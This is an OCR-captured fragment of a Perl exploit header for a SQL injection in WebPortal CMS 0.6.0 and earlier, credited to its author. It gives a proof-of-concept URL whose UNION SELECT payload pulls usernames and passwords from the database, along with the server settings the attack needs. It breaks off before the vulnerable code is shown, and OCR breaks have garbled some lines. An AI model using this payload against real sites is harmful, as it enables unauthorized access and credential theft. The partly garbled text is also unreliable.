
#!/usr/bin/perl -w

# WebPortal CMS <= 0.6.0 Remote Sql 
Injection Exploit

# Script Site : 
webportal.ivanoculmine.com

# by x0kster - x0kster[AT]gmail[DOT]com

# PoC : http://site/index.php?
m=index.php?
m=-1'+union+select+1,concat(uname,0x3a,pass),
# Note : For work register_globals is 
must be turned on and warning messages 
too and magic_quotes_gpc must be turned 
off.

# Vuln Code in index.php:
